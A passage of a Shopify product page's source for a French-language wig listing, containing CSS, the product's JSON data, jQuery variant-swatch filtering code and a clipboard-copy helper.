    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":7004809625683,"title":"Perruque courte coupée à la machine BAISI LEOSA","handle":"baisi-leosa-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eIdentique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-08T14:25:31+08:00","created_at":"2023-07-14T14:11:50+08:00","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","tags":["Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":8900,"price_min":8900,"price_max":8900,"available":true,"price_varies":false,"compare_at_price":17800,"compare_at_price_min":17800,"compare_at_price_max":17800,"compare_at_price_varies":false,"variants":[{"id":40852510802003,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte coupée à la machine BAISI LEOSA","public_title":null,"options":["Default Title"],"price":8900,"weight":0,"compare_at_price":17800,"inventory_quantity":-329,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","options":["Titre"],"media":[{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733695059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733662291,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733629523,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31529456697427,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eIdentique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":7004809625683,"title":"Perruque courte coupée à la machine BAISI LEOSA","handle":"baisi-leosa-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eIdentique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-08T14:25:31+08:00","created_at":"2023-07-14T14:11:50+08:00","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","tags":["Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":8900,"price_min":8900,"price_max":8900,"available":true,"price_varies":false,"compare_at_price":17800,"compare_at_price_min":17800,"compare_at_price_max":17800,"compare_at_price_varies":false,"variants":[{"id":40852510802003,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte coupée à la machine BAISI LEOSA","public_title":null,"options":["Default Title"],"price":8900,"weight":0,"compare_at_price":17800,"inventory_quantity":-329,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","options":["Titre"],"media":[{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733695059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733662291,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733629523,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31529456697427,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eIdentique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

